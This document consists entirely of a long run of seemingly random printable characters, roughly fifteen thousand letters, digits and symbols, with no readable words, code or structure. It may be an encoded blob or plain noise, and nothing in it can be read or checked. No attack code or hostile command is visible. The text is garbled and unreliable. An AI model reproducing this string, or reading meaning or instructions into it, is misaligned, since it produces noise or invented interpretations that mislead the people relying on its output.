Ez]D4pNC)D60i@E&I9rxLzO6_)J2YtSrVk]Jkk6n&dVII~Iy&o+So&EestLx0zO7Uhp2^]LE;s+p);y+W/h^A|z]//LN/J_12p2E-:Kio_^|Jzh:nKL}NuFzS~Y6y%r0Y@I&/1yURo~r;1_tWzOwdXfJR7(6rXStqAEOrn_Bd5/^V{~nX{65L56|ETw-XwWw|NSBzVRJLF1VY|UTw;76rr+6xrhEwV2W6NE)wwdTOCW1LF@qJ-tOX{U&)z:%L&YD|/)o65eRw5yuL~4w]N96EuKiJLV2]W_IeuypuVqD7_+xty|U]~_u62i-D~-wE2LO6I9@Ed2)E7J^zzfRry}xxFItkRL97;xtkJfnr@4Jk@4dkx:{Fry|rx9(F(y+7^tD-wU/:kQ69916pok+NTuwRrS69RkDp7pJ57ypku2yErw6ku;rU]|i5YDzh}@k5R]6_&7urL5)IL5JI]K%k~iyitQif/0dt(BYCUu;ztSXknE:d(-S-:u5)SU/U~|ty(-CVLUsfDf4IdR|_(&}WD4{0puT%k5/;IukW)%dQzxw@S^QQsq(i-qpVoSWo)4ULDi|Y+IroAK+-xSE-f)uQiJ:zD-;niLD_KY0JIyxzW_%B{Xxn50QLK|%IVTL|R|_UDh+(ue1V(6s96^ikR~9L(h(ODufLpt~B|no6^EWqO}qEJ2)+oJskw4NKhef}T{O-IEYoJS(rDuw{~-CFr0du(rTS@Sd~y11(TQ6YyQX6xTfS)VdptfJYr4T7Kp0t{~r9IR)Oxr4QIRUBn}-|r094We{FFtE_Q+sQDRQr5p/{IIn%zCzLr7{TTrrk7rEkk;ww~NJJfe]4(4~:}yhJY9~}x@hWS4kxq5|)sxL7:tIf}|i;Ttkfs7IfWorYhsYB%wk/+OdBL_hV%qdy|S5}+2Wht5AR1iCEILwDk;Ru9kRAuQLnq+n2]+DFzKqknzzBXLIC2_%soI|zq5AeO9AQY;S1N(E)dWI&DwBEYEESSr|%2pi7zLrINE]~Yyr6YEu+^WBuTy;0t+iT-xt0fIXu+|-4-%zwLd2sy^@]sUoJiWLSKrk&per%EWz9i(rV)]~Cdw)Uh::^yO-yw0-]SIqDnq%UuExAO4UT]pEzrtE/w}9IEEeC/OyC+xfXn1-IQ_(/0E(+kkE)Rrw/yJwn(LFnxsBR~VX_2fXnfEfs~qFs2s{0fL;Wk-(rio7s]:)s9_%x@:RxV~}K7-4OYJ{OBtQODi)zWD+JCi1XW|)XTw+rQBxLuohYJALzJRIEJnwKf]&]xu|:NJE]+@tD1X~+IUiTpnLwz^{J_)^&VL(&%nDEhsfo+96uz&hotBY^hEAw]KT}Ei4uksiue9p&_hiF2QU)y|YI-^(&r02e2JJ]-:Qy-C%F+E4w]%R&wkTuhDsn9sRD&sw@XAwxEfrw@4OnUEpkzX]7qU7@N-|C6@]ndfID:F1UwCOk]]Qr29TfCSTywiNuRzCne0IS}1BuySx{WsTuWTCsdSw_2ke{/0&7_BACN9A5N9BXd{hXF+%|79deFzeQr0XwDV9}AdNw6yLe4262NRKCfsCs{Bnt&2X5}q-Yx:]r0{Ii|s@9%:-XyphED)9+TX~_i:-Ii:V0nd10qDx{IAOY-1BFppLy]}/KU|:I|K0)s1uyitEo6DkOu-fwpx^pX)x7eB2Wr|EIVw|y+AEWpxuWrpuSqQF2hte1:|z6hA+L~B~n5}Q79}LrSkx7h|r|0EVOR~k-DC|IIRL0zphtrEd]iI%yLD5C6DRsArffRO6U}wJ|YUAC&+-CUT|W)f(I^On-IY&%DRxI_&9%pDs97_D7+T/WO44d7L)5XLU4X9N1/;%9XyYt/e/DqsR}tR-&1C9tFDsyD{]6D-9tX/I/R9~Nts5N1/kCT%k%d9{)1]Op42fxruNQx10hECsJ_Bxet^zO4/(TL7%qBwtxLSNAzx+OIhQB^r9oT@h-KL|K~ChrDyppBkxk7RSTNtEhDWd&+UtSIeu6zJWJ6@-LYOSEIAzUdNEB~weCr:kttX{rhWT@i+KSSuKCuUyJ(}kD~IJ:~6X4B^YU2VA_5qindzVSCpJ@tX:siuWEuUW{^rkpJD(htO|%1t;zF~SQYJ~_s;rBO0(ethW_&rXrp0U)kh4(R:&up@nf9F7_&FN1CAQ77SpruR-{ktr|~{6kWeehTNk&iWIh/0eT|1t/Uyx{W]QkDpL4U{%7I-(VeU54e}K^|Ue^]-W4KQVXV(f_s|JE)f_s(Y7VX|FEyL:&/_B;7JFT(Ye9S~_9youn(%7+OB(XwSfKfYX&zdQxLu01fuqdD9yi9oe{wtWd6:IXo:KWr/7_I7R4rrWEW~wX{YY9|nQ/7//%LsEX^Duu-;rti-pRKOLF12Le2itI(iuxfT6L(EWz{Dyh2&IdyO:-qAdixiIkkyTkEr91y0f](KirO(BV--6~WW~O)EWhk}DDJ-T^XWxpWqyDySeWix5:EdfO2]trhpR((Ekr7Kd~nx;)+]q6+nR^x^Uz^udn0:y5]Bx:JnF_0h++Jy+EdJk)/TIRrrWrC5phh2s%DWOIx))6WpU;U_hh21ei-:LFwppFAzKo@tztt5D-X(_XX4ztAN++ud_LySOwB0s||BL1t|A;eseFFfq:V{0@BsqtN|7p6p_uC%n:k@xA1:+44F-ud+B_h]q4NYoiA2L})hByE;r}Vy5rx@%{k(45O|s@W9ReeX7LLK%%d/A5(t//_rBDIr(WNy(wwo^uDrBu@oX@I&I:)N(fxf/]wo~4;]irkkzD/k6q~&~hEW~XL0qR~~)NSf9pkVFB6zEsfO~WOS6ECuCW6iJT66hnpJ]ErxU+ypw7StI0RIx^]ypT^wx+ip:J2Q-y0T;A-r+~+w~RVJ;JJX%^{Ixrks:Ior{{/1p:z0wR(OXIECpOO-isxwsB5B|2BJ|~X7CTxQ;5L~1L0SLJuf&5|C/}VF~~U-yF}]NA5d@oAin+R5UCV}B)1_+_7d1&;oDtO|hJn_K)yp|{/6fU{(U6qq^T@2yp{7R;Jk/wRK%q11s1z;f@@@ouh6{fu6++yx~4X0B2D2&f(nfxfXV)tR}4S6|z+2@wy(W(%pWyVy;uAo|RouhJ~yCkhVDIoK^^WewRW6w7YreWC+4Kxxf6qSDORn+wCx-i;&-LIKU/UEtUinsx}W2Nqn7KuTpI]4]wp&%YLJ2StDwDp+n^FJxr|:xs_Or)J+y_Fk^2rf6V~E2/1io]5]J7LJUruAJ:yqs1@:UI{0ui4-ULLE]))o1CN5Bux4q_{{s(%xrsENdF;&e|V%u%o4fC4Y0kT&zh]q:Oh~6p~4{2(Lr//+y;w7A2(J75}2TKR(es)kEt~Dx++yDrX/^B)qs~pLW|O7hEf0IOI/|Rp7V0+1yD5Yp/_];~]kw0CQs}tpy@dWWru;ruu~Crz+tDpS-L-pJu-;INUqxY~i|h;pA{W~pY@NpU_0xB^yIErO+-^(^i06VI:rRq|oSk%ori+X-~hiq&WO)12^zEksh]w0t)6L{WL-Q5-rEtiXy7OAW~Irr;Lxn:OAJd9OBE+{hip)V{kF(D+(9e~]x&/nnnq~X%r-f7&-+FXt:EU}C4:h&%-}-(CWK5%Xd@EUtI)5siVDhDh(z%-(uXDNuxof:Ih)tSWrf(;yX6y^IFR%qIh/Du-hwhkB/{ErWkC2kEws4Dh|(DDE9npfuK2qpEzEI5&qB0Dw%{OxB4uIyr_r;u]sy9r4kx(-D0(L]x0^6ry5x~kw@zREirUE7S}fEBiWpUBo+Rhx-oTI-%@Wr{6ukyt4wqx0LDr+U:O:VdpYQt&SJzk7oue:epuxh9o-CN7rWue&i]9C;oBn}%U6(_{rrthYW7z_k6i5SWdq]B@{L]Du5tV-KAq^i}nASuL1BknF+5X9Dpyo;A4k&kQ-~DS/{^sE+W|YUEyswr}k)76SdwEJxiquUrpIVLpEnn{dYf;@DLnfoU|sq:ds+k6WI~__xWzwC6w|)oq2LiF4pOLr(zwhpFhr:Kt|~kIB_x&EiyJru~@BJhO5L5T;{-OFE};SD6EzwW{iRiR4Dz0qnh{Luzk&zEqDBCxhu-Dh7S-rrwhWp^9qkST{x&JJBQ{6Szd]oUV5W|y0up|BuApu^yOWYfQVD5Bt&7e^hIiXnfQ&Qd7f:6{X+z:O^}5e0qKs/~^CV}oC+i2ztyd|CCuCfIh4+_WW04dABdXQ0}V9rIOA09-uLiyC6_7/V)we4Vu55IWuA+WTDViErxxK|2eYFUOC5/%Qe;R05VenkF(YOy]WSosYrW_^wrU}LyV2iBfC0xhA7:99r;fORpux]hi(-k{6W&RAd@&1~F1R~^rDyE-TfF1N]XId:{;B-6C/O6JuEB-riEt;IWt6qUxCTDu]yO5Tyn7f@%&_-|yt2Si@9zWD~%66-h5YT^&@Ckwf-5rAuYni51SEw/W]@OEJ;-R9w+z:Wy^]%XYXA~|Xw0J/0)dpweyLxBB^Fd}oJ:+thhyKrn{kIO0ou/T]5VXh:Nx|0A4IF)(Q7uTCu4L9^5xI79D1qKrkASr;znFVEFp}td6AV{;eUyt2WTw_zy+@Ln+xyC6)5-rI|yyr|QJ;LQ|4IF];k]/K9{Jzy+-Jrwfi9IhrT{6Nnpqz@t5JDIC+J6r@q:EDiI{troApIC9|9|qWR6x6izDIy&1-+siD-WrBC6x@WIDsI]:dAEUJf^df+4f//hUXwfuru7Sz~~Czu+r+r]|}fUFzNN9;^C{V%AfqEt7q_nKIeToQyQqK&e~0stDp6f}z&;CWzf{WQh4^OAw&wK0T{~^r;7hFd4FCJq{k-(0ADQA{7yfd/-NJTKQ_OiRWq^h5EU1utTfYR4Y097qw@sxoT-RWyQLIBLDWeIt:nT@to@C&%o~xI)DIT~rWr~{^S;W]NRfW}2}%y7tKssDEryJpC~WFoD)4u_2Xe@RJs_UwIIs/%FA_N%qS|rY/~kWqVLUrfs9S(Bkp0S7L9S|-^kw0-px-L4oKU5%S6&Sytqyx0uzVn@y0KK6/4}_BDu;qerIo~Suz)kO9KzAXifFxzuDBzdXJ7Y::WBF~-Yuku:2eUt4Qk77qr9sdR]N4:L2Rn/%|QfE@QXpku;(DqUiDyBtWp;kTpwwSww5ot]w7CpKoKqNqo]5TpLr&{F1-zF1&5qAi~D)XTeA2dh;kIrkeD^rr+pB]th@IOtxT4pxO5p~x6E1@zy2)uNhsuWIQ6+LIxeLX|wud+pxD-E2/o]Te|w{~DeeK)q9E-puAR2EIxhxAIrs4:X{DUkOpnkQuzxW&z6wWC/Co06O5(Yn:60~un%t@ey-xdIzW%VD6AEIhn{IrrBor0EOI;66KhVo:U:+Ssp0y%_hx2DJiN(oh%(W_i;pu1(nEs0I+;{WpUrxB%_CDFE6UiK4/_@z^OEUiKYU6sVI_70OFeB1RWRBf~x1dTL4_2Y1_s_Wu~uo~Qk0|6(|^_dwpx1OQBor{zKWRSS)k1z5^{L5NYLKI]RyUXL6FC%zpN4JIki)dnTu~6dC(~x0;nkyuAdtws6+(Up09kp(BNDK9]6(r)fx(S(DxiTrI(UWrJ^U0rkuuLq~9IS~uT)prh5OpRkINoI-X;^CzW@|0&-r7~x4sfLWuW@Oe~@60f{JEY(/{W^u;SCSWhy]yrtsLr9h:rt+z]16_LN~^r~uWEUBSrI@_i2;y+1}6pCf{Xe)6UNeL)SQ+rYrWw6rWrYhSreE;0k2;J25y/~Q^Et~_^BkNk%uyp~K-t{TE/2tuE|Y|tQ7L1|NNkLLW)5(:Aid_0os:oo7wkwekN_-2]_A:ExdiVEdLyA_T;X0po&J~W1U^B5Fi25O6eUSL}XSxEF2k@DuLLxBWDELzrQIzwWA+rd9V_92qE_-QwXnES/LLE(O^rW/pBU9rEkAkI9DUE9s-;zwhe+oEEyDxLdwyuk16rwWXy;q]wzJr47xW+sdLI9p;+}DOiN|p{th{Xs4EDitzQt|e{hrQKpx0CxrTrr+EzxkrTrkY~uErruENpIYoCz]xoTCs-xwO(zoOWhi(zEkyOrs+w6x0|iw;WE+AV;U/x2|qJ_9spr0p1]BeD2prUW/w|N/e:6+{k|+o;TX4wq;W1F9/w^wXp^}2D~]k~NK6hw]fE4DJKTA%J4]%k^1u5D]5;TeoYF@kh]tyVT)Q)prLiX1S:+LzprRiDreDi:kd;~k6ABk_}Tt:}~(LxqfptkxzWr~@Cex]4SkDL|9yA~e0iuEyohr1ULE)Uuk65u~hW6y6{|9J&IFp5xuFnp||R4YEz4~R)i+LTEzE-TkuUpriiukBdpEqWpxJJEr9Tp_z+u9JC/r~ryIrn_SR^WDu~VJpRyWI5zWE:r4Tp{uFryor_0~s}y5DR0I&0OwFE{ordypwTdoIpi)f9_R9oWI)uS0:OoOyIL|dXx54XsK/4xL}wA1T790/0WoTC/-~7Vy%Fzy|2idF-6f|}&S~(%xkoTfVoL|NYpT-i0{p9/E0x5-4_@-TD9Qwp0pI;trRh-Q~/VOr}S]dROQiRe5tuIIrydhRSh]rU&U0zufByL]x%wiEy9hwo-Dr7yIu(DO96II|u2h4rt0n0DAuRuor0VWup(BpxdOu+YNwW4Wr22)(5D|-RS~97L(BA]nE:LLxqzJ6-xyCUtJ:eEO]L]puSrpEqLW+xd/0(iB6r];;W@RBrIs:uz0EIe]Eu9xy0q@;pJrrrOCNee2O+;T{rynO(Y}:rUQWr{CErSK(7K5;Q;4^t^SSUJSkUJBOS^W|]Iz&E2w7Aqyn9QWxyipOAXOp1VCyNiCoN~Coy&hw]&;yTEXNWKNkhO5Vyn%hy&~nABSIND/L]BIBRrN/r7;]rk}Srtwz(NUSu5F4d(T;Sed9&_@_W-)R&XBWrz)kpQB^L]p}B_KQ+x/%y(nOA)JhAUy{ry16Ay9k]p/SAdoBS(-dr^s6r~~Srd~^r&&q|YJzusfyf(U(~RxTWwq6r^ouBSINNfU{+}h2ydU:WyKhVNAOF+)(rk|kE~JX{h|zWpu~tuxs~ewruuYfTEO11rz|O6SF:S-(f57ytD9K|xn9Uk-{qw|2qLzL1xE;/BU1iXqe52UeF0)]&JE~@~uL|XrsViBk9@YLA|UpEw;9IV;:~hziqCqXD:z-XCw6+A;qUh}I+2Bo%qN-|V]2yqAJWV^/pz;ot@;9o@;pw9AE/}9DI0Vf-ppN7r(tdVpN_p2yxVA:/u@VK}LuxtuQnwsi12AQF@I%iVt:;RVT1oe%O@9Vxpx(hIQF4rus|W9N+hpT%BVX/hw-tuxnChEnpLi~;&Cr)x~6ksW+rp+C5syofz~}XtYAdxiTB_hSfrrt1pxy5WN)@tzIrhui:XfUX/@u|Srt:zuo2yDx7:)u{qWIJDD6VI69)JO(0poE@)W&psN6Dr-;ArN^~QnptI{^iU]@VfQ}xpJOnXBqwsD^VRfo{XB~;RCCt;E4F_]^oT{+6LE^p2w9KR-4/+|Le^AQYDOD:DpnF@ouWD-rYzpn_zps{~Ir-K%&%}okO9^Wu+@V_whqUnortkQF^IEY%DotxS))E(To~Q}-I5f+s_y^o}uWAJn}CnpDETWuz0T}K6pr]Vh@{9{KE_N9x&Or;-W~EWFsuFuE-~DSdf0kuORu~yn6dku0FEnk~ip6)YoWT-5u+rQoCt:rLyorXqW~+iruriDIRd}sB]DI_6pwfQxDWx/{qf7Y+T}V(~rk@{;SWn~4+;T2pLpX(kfr-rhpuSC}7~Ykw1|yqS%sI^2IUK94]~XE5~QSke%76C0(%/du-1DNWofpu2C{&u{5(1xwr/;-NQo}Y~dVA%7@0u1(JO/KkqpTSnyuSnN9S9NeqXOed|Rfz]u+6BL/U5DIOFDyJVxBLF4A-(56xxx0OkWYf&)fqF(|^&hfVxK-;&xUy/xL-~6qN60YF@F:wzXE65XQOyNLr+2eS|ot^WJnSf:sqs0wATVILpU(+t1kTIO6k^O:96yrJ0kdWi0r_NwE^D|IkY&Q(rtyn}BKrwrxEzY5fo^r+Nf{WJNpzO]x~+CLrWX^rdCX{r+-N&Y;qu;&F^C-{sXJUsOSLLqA+VUik~/NzxOs;ptyCwO0kKFo]Tqq)d;5W;xI1U;q6N]oO);s4V)}Uw}@4K7YA&Az&w)dJwrJ%)A2UrJTSw:e%u^16+So^K:y9C:teVpy2+2y+VBy6@q7E;1Kpp(AW5LhJ5I1+dVwk-LV1UXLkK)};ErVIp;;{]&oCuE7~pywY9r~r(DA(SVuf(I1UpOoCpEnCh^Iq&k_:d~p1^y5EnrKoOkwu^+Xd]+F)Ez|u^EituCWr9CVREr]RrES)sw)4pJC1xx@14fY(UE]D&EeW+0iupUu+@C&)E_V-&w_k2WK-hu^npkpdRCE/1095/CunV@Rw&;t1S6Kz~~5UJy_fD_DYTpw4x-J;{oqk{Dr2kXy4+stf1_sTtoDz1W%:i1q66wC;i@4:I_@/(JLKwJIE-YIWf_|%FY4(OrQue6r{W/|6:I+zXOKYhD1_1^nyQVV:NYpUk_UIe_+DrJd^NE~Sfk;Qzpr:^V2]r7|%:0A7J^K}+7BtqA^n}xzRQ%&)yp~Kx0}1TQ6S;(phy%uQVUtQC)ku0TzVW-uFY%+^UC]_2k(Nhx4y5dpS_TidTNB_WrXq6ph6KrzyODoDBp6IrDrF(WrB^oC&wRrLLthE;JrFkWt+RsrC6nrhEhO@{-E(YDSsyoz)-TryB|:^-6h1S/T~oN7)I~eWt)6r9}26NB0E~+Q5zo7h/_WEk:yU%(5XtS|DLXxt6+)1|4N4y4s4y0~R^]|}&SqtVU6SK4h(K)JdoU~Eup{AQNAV^--Bs~uB5n|fF5:SoxX@nwQ0KLC_1:{;1DAF:X%y1IC^B+ssiL0xJB&qLT7dJ;70y4_rzoSVRsS2k9OYV_/::Cn^%AV|AfD6LO/VhUL((kzwNepUuT6Bo^{Wy1:S+Szkq7;rWO6rzd;{tO:rteyrkuNNR@k]wwWr&6WrW2uSI^zD+tt4-d1hkR0ppFS]16rWx2]0^&Fy^]zrtIN(k/p9]qD~9TLrkO:xYF|iDS(~}Rir]]xxTW/{)W(e6xzWSwy/5sI]ris(E|JJx|poFu_huh^+p-ofr|O/pxsihk~DFozse1S4VoE/Vt7dxO1q(|Xqfo5{x4w(+oh%]xtDr%:&/CiT%oL{{oT/RSE_~7zEC7AEK;IWU;fC^yOz1;Cx})KtT/9A];^O~4JA;1eO(1fr;r_S/)-Uwnp^fnX{u0V0YWeo+9ehXR4{yuRN6IyxDO-T9EkAO^B6RoODU)&tSoytqpOItekCIi+V:~rSLz]]dD9t^4uBN~~Do(](SJSDI;9e:R+S_9-6Y;2LzNBfB:]k7i9Bi&B:Bpiy]S6IJprOurCkOAKf6+U-}VC~n6oz+q~YNdhICnSw/LEF2-oy|WSIKyryEdWir+2CRUOwuFKQ7XRST@]pI|NWxxyk6tA:Sp]C-uI:;YtrhIruqkn6)@9whIFr&wotYxW:SW+JCt@Wr6-S6i(DWy)w]YNr|oDdQtD-S9-]:JpDEiIrSkiC4@ITEk4kiN1eftE)49OISEN5iwyr0e~zTdQQ%1V~zSTBoquw+onJnx7FTQyC6/WU1@/|6Xn{/esn{7XCnY&kTX/Q)t0|D+Ku//CShOWEW+:CpppD6iNxwtwDOoBu;Wu9+hr+]6;]ri9iWRW-pwLIttnYEd;W/WndW-|Wh{uWx9u6KkEWWwT-C0xB:LCCCCC4@K;yrWIr+U+r1/D1JOo{x0ipI90O;AyV+/1hh0WI1WwIIupL}RNr/xEIBBBBA(|+w]hJ}fykUW-}BS2f-Bk]ur6A(Wi(Bw^TRhIN]_;yr;CtfqNyn;pEzKEQWw(ABB|0AQfNi;u@K]r;KNy)AAy~-J~ABV2^A:AfqqAddA{EDuSE&wz|Cpu(kXE&EN2;N-NffYY0]pRi4/pV-]E_-{O-u-q0]IA^I^~W]UUAfUpNY2kBIuVJXyee]knz-JLr6JLxViuYi%erd)xNoEEyeNRCRuAIYzkxzAuwW{ALUUhCh6u20+x(X+UiL{~DhhN~Bux]wrWwffpw4{]}one]Dr~715z7(Y/io~DqQEe/|UnQF%Yq9uWr-u1C7R~RC|;xu%4BO{Lh;&rpqhh1%0{xEO+COO-O2}{CtzC]exEYtNS1W+WQ{&tWzC6&:Y;|I~rQFU+]E4CCS0BBs%I{77Eh-RUy^iO2hqr(hhxBxVVOJInf7ipI^~C2{{-YUWWS0E2pJSBx]2x/]FrBwJ~-uh|FK%_2r|244~z6hC6)AFKe^DEwdAUzoIYqA2B-qidAVE~eAJU}Y;FA6E96IwpRtTeEV:T2Bni:LYF2K}}KuDIUWx^%(V}-0A&V~pIX]@^rEUJ4UE+pe(2|R~p5r~}EVyAQ]EJLeu5C@@^Fk7uXX]1n}OIrEUBI]D~Yiqzk9E)5/rwxEXw]D02r4Q%U1|B0iRerXDN5RyuoNnskR&hXhtR7R/7ht7]Q%k7f/{((){oWre4-pSh2IIx)wByFxUxxd}-Dpq%CIrR{EhDQNSxrC(qET7e-e9z]O~4+:^ph9dtI7+Y@E~7F9SnIBFIf~tB~_EEpyydi}5x@SdD4Rpr7O{~uzpxqyU;ex@(KBNJkIhE}-WW]t&pz]^WxrrBNDrID(OWkUKrSEOFp)|5|-FKyIC6q%B{:hIkr;u5ppzq2+6qiOEpS4^rEw4/Jx]tKrr|NErp+_^+4qE;YJN4urEpdxxKXOo65yDxODJXF9&}r2p;wUR~|uBruRh^r;4ND;fT1o/o(tQCzEUdArCLE4I@ezEODsRk-E(C6x:}4qr~Y0-&FdrErU|WEQxuCpzq{-qT^0(ryrpE{no@Fkks:DC%hW+4LQ6r91@z(YQCC97hrC&/K^@|w10Wyi]Y_-NCeky-KQn|{fzTrrwK6pE_06UpQ-@iO:fEkx5rW+|^62w9q~L@IprIoY4zr%Qn2u]L0OhxIyKr6UFCiu:2xxBTyW}X1Rh6KSOud}xWyi:xEI5i@S]S5W:w+:BrN:zzEkeu|)wT(6JOTBCiNOBF_dSEpw;VSr+2X)rpR(puS5o:}ehNr6]/q^qx{Kz6(%tUDeOxzATC&^x}sDD~k6EWBsnwWzrku:]e{(o-h(|LyoA{2zAx-&w|fK|JuTr-i@xhS50Dkkt00W2~h{-W-N^zWtJ66wr)R9FT9rI]UQ{-EJXruz_prxY}uns~k;]oS__yO9-2rur@)I9w0r-rSryWND+rkuT]I@&Lsn+iY-I1oUQxr9RL~&DOdD|;s0I+54WUQ:A1XddY)e^X|W+qTKK|%efIRCr1JFr&ft|p(%{+0kS6Y9t96TqVEIxii6kfr_B(]S_Wk70ks~6e4JO_Ji]Krr]dh@|V6SpOJIhBn1@ONiW]KuUxW~/sChI]+IpoRzNrRfEWyUz^JwwN~rNhnD~Ey{IW0YdSkS-xJJ^AuKr)VFCB}B(yqt&T5/S%^-0Id|pBW|)QO2ENRSJ42RTdW;q-K6CukOhWeu_xh&]S^0TD(@{Wkz^7OLJ{:~:A}DR]|26w6_U9AT}uepN2-L6t^WfIiUdIW6)-A&XFppN^-Whh4ErtDsOrOx/:W)r@-zoA}nDd]%]YLdeDVuWIR@5Af^nICTQ)}S9^k_S:VLA(5qTR2EDyspoDIqKz9d)R]49sC;D~d%Af5L}Wd}:FBxO]@tX@5xN5)nKdd6U1XN~p;OpNo(U{hku5;-dV6fq)1pwC5S@o9o}OE0:Kr)(e~(K+5K}e_B12|1dAs5)X7A|Y__fp%KrXWY}tD5YNrhB:wYpBIxYr%q~hpS^qEq/}pBr@+IRp@}+ruqrrr6VXxhwT}xFp9/O(u:o{xdBXziu|f~+OB|4+]F(wY{^fLu/1uD2/4SNn/oFyNp|W_CkErBk/Rk:@oD|_+IeuSf5q6:4J:CAzeIhiyrqqz~:ek0wrrpIIh6S9|~q^&0y^i/zez_p-2xE-h~kW(TOD;/dn0(_wzN&W5krrUorTx6Eu_R-pQ@2]+rw/|pkC]WWp:LFEE~5SkWkrRhuprDIufD-0LW_wEis/_qXy~9w0EsR1;7}-hK%]4d2:_VE%~4Y^_hiYCKy;4IL^B0&rx0KtE1VJX{EYw/NrdTrT@O2dwIRw%xznr1|9w|9SzxkT:Bf4YoW7/Xp;f]h}uNY]~7A15BQi(W-(}oJX9W{|X:IxUVWWpD9xW|pCCExOp1EkO(ohrY2)TDq)rxQ-JuxVkrdx@O0I&7EI~tVyWO}1|S6]xEr6zBYyhWtQWkSnKFWD)YQSqzLkrN|9hXBQdSwB-IhITB^{t5FXr/f2:B~9]oCwKfLp%@|]q9%xrzXo^Ew@K9ohi5%uFiqY;t^&:EW@rrBDODDR7_;zSTrkp)wD%5KWx(qoLwu2VuSI9-EDT^oryJ{9]TW~(J0]i@NuA;{uF4FWx:DB:^Er}iD~6~}rNwou:{{DA@oIEDL9N]SEDR0rBk(u_i-r5|rDw9r|nDqhT(EELsOr&/YFrwNXhUN4h4N1re77-94O]}YOu}pQU}h&UOQh]@-6f@UEf@C]U)@/~NdCfr_4AJfwfuKqi]WtWzeDy0|5rw7rfo-u6k9q+oU]6k5fU:6yfoC9(Wikux~7Nn_/-hzBrNN&rW&Fuxr1Ex:)(xB)yx:n(x:i(h&Du~EqV9kBBN&}rINhIzF)rI_FrIC:ryrpr@_efwXxf}I2~Fz5AizyEweeuiEJ-s9|U|/1u{:DEwk^u_Nu]QKwUQVqIO9AUQLVhQhENXBD-w11fAUJuB9LuVB7E]FOyUq^IEzF-]rsYy|]AU6NN6VwBQ:QWuwF(LEBfVR}+Rf/A/ehryRxrWDxyW/RsIrI(-CLrVu-Rw]~upxXt9-qKukye4t|kpek%r(Q@Tu7qiEDDIr/Ipx~1Du_YopX9TpS599]JpuNrhrBVI9-iIyyX~URzIr}Y&fdh]hW&^9Sdoe/6~hE2WhkU9VRXJhtC}de{C|p+iyn@@|ppix|pixU9Ih7rEY9tIWi{JhCWnS{hqhCUJd:5^dFe}|@O-rSCIrVs-WR0TW0hrw|Liu6LrYBYTr6LIrJAsYBoIuFiIxINuWo7Dw@9IrisEw](Uu5UkEux}px^purtRu~~AEtx9rBOpr]_C+fIprwtD)Nu^6Vy6fVA4+6:q)(;9uUQON/:TN%SDU);47x;D(_^I6X%:^w(Ty&@_^kEQUI1DuJquABds;]N5~r4Tns@-oIhioI)q+o4xiWRzN&w:R@z&Epq0nEd/WI^5{pUX{Wsyok;]UuSUWk~{B&ErdrNXO]7J0^eyrk4rJh:R-D:A~~USB~:/O-}^LrhqIISQ0r)EKxOEAT41BO{QfDeU{pA_FW+z+T/00D40WS@SFBR)0r-yYA:uF2Biz|k@r~{A6Vp&6U9T^U]z;]LY:|ExuEoEFrs_nEEwo|y/LnWqWKrS0nWAD2f7i+yzkO-sdU;WF@Oez6eUFiN{BruYywixpr~y%&qyiI@xoxewN6;UNTy5(rp|Y6ixBz+W_IW]o+BxpI~s:x|/&LxNhoxBn;V9/KrEx|IIi2rWRYU~D0dVN-Iq5wf1VqWwxxx&_5f1})-~;&ru}nr^d^WiV+rz%_z&yF]h6JIuJipr5KEd1Xui1qu_6TSI0YY-Sp^UIRkUh0+XBqxU|4EAS~xez_-wST]zShr+~2r17u:yOXqQTyhBse(L~/()&5uC5FSLeX-NEJ(UF-SK}ohR:)yd@ouTS_r]DdSdptrE:LuT5C+00/r)C|EN0Br(I}BVe|rwz5Uzd%Vqw]xf%}WEIKr9_:kfSpBu~Sr)sBS+rzrt00reY5r(y-u2KdE~expuVsxYpRd~~NpD]e^Y-+fO{4^FQf^E9&q@_iV]Akpp//^nWNFz|pf:OrLK5^w-O;dKd^C-dh}DxwnxwB9+Wn12O)Xkqu}K+]nrwBs+qx]pYY/dNxqdr{wCORs}r~DzNIzRr:i95o2rqz62uu{Iu5}@xwFpEz^&rq0IBI+~+A66x4VrIDCpxeT]YDx^uVLDE~f~q}+s)f6^+FXkr4AuEs^iJYdDJ&ChJd^~rC)DE^;:6:n--~qkzEFh7V4KzkAB;9}h)}Ih7}%p-Li--5/uxoor^2_z-L|oJ0F}CzzS]f74u:JJ:zKUpt9JA0ukkUOhUWpE:-/:r@%pyAShu1%|r^tDuO_Duz50z5&Cr}0rr1KK^/-k;TKrVwopru1Iiu+&27/op6{R-ri1k]2|Wr^KEWi1;p0rIrQ&}Uo4LrAKqpeJLIQ)DrBy^|1NO9&tD&&5;|kku:0ALD@5WSCB;JQtV+{Y@|/7fwE6xdK@zK1hi:KKVne2Y^5(iz%VQsS7Sr^F+Suy@IE]rWpf-JIQop&LdJ|B{W}rkItL_J~hyruW:d9Q@CIA%pE5-ru4KrAhLxIk;Rr4Yph_Lrz+BrL7BrXroDdQ}qK9:9:u^t]-S^DtpA{xEr:%OrRYBh]5Lr-4Wyx&VxUeKO^)Kus2E1yAJ:AsQIQNozV]xICyDrotf^oQK1y/r)~ySihLdO_4(O_1psu;]IAyY02IWpqWLzY&]WTVU91/f~O]/TuApQJ6zhSA@%xd4zxO6@O&RTzyr~CEFdSUu^r_Etr7BJk2&Du+S^rEFVNWr6rIwNr]0Irr9_rdUArV6tAzq^EzpKF402koYK-9u^fDDIEr4dx5oNyyX%O(_Sry00ryreuUYiU}Ye-9weqyK{SD17^L1p^F~np7:CXW:K_K5|_Fk^^FUTY]WBqrFq_pu6z_t)^1x0Jo|Jrxw-:XF|ULsxp9hTrWEE:XzVx9ikunK%OC9fxBfO6XqCfL||S0|Junz4un|uSk+riSO0RnN|unn]V%X;TA-(r9^iuLrJ]Ir@EkAeS1}euIEwBxxh]19;A~i:ryOIrziFrzCCx&/DrL+^zxL6(qrIhL~xVuui&DqQ9&-YDrrDt~ue/pz:S~^}|0ws1nL^(d]Ee1~AekrtiTix1DuS25^6ULJTq^r}kIknWIF&}KiBs1Joh}FAkIF&tzCy~+VIo&^oO:FJQnt+LBREspr2hhrD-rkIJr]q2yk+WIwurI_rtpRzrJrW]hupFprkyAu(DUwkUp]T;pkff|kBND_WftpS-rrE(rr]0rrBYIV)Q0rQ;I9eIp;iyQR{Az5+J15]A2eK~tdy1KRs{yTE(r2/RrTkufTk+QTNVdTe(UI+]V_o{{y5p1TUI{S/OBuX5Eqw7JutF^OSTUYBV+55Dr6+J2TTs6u75dW/%4sr]hpriAno@dsxy]Ey}}xW79%KE6JWY)fD6e4(5ut]ohBk_44+|/Ly4B-wtkC+&]+JV}Srqy+Ly|:1k%Br_I%wV;orFD:&LCV1WECu]~FR]Id^uKY~W}LVKXiwf(xL]~1yT+rrp:QDQIrWO0r&sLu^